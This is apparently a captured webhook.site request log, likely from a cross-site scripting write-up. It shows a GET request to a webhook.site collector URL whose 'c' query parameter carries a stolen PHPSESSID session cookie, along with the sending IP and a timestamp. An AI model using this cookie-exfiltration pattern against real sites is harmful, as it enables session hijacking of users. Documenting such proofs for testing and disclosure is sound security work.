 Request Details & Headers
GET https://webhook.site/1bda16cc-2cd2-4d62-a50d-b6b1b19ed7c5?c=PHPSESSID%3D222afd…
Host 41.85.162.242 Whois Shodan Netify Censys VirusTotal
Date 02/17/2025 4:48:22 PM (5 minutes ago)
Size 0 bytes
Time 0.000 sec
ID 3527d7f2-02ab-42a7-a067-627afc6c2f6e
Note Add Note
Query strings
c PHPSESSID=222afd449644ffa87c288a673f9f291b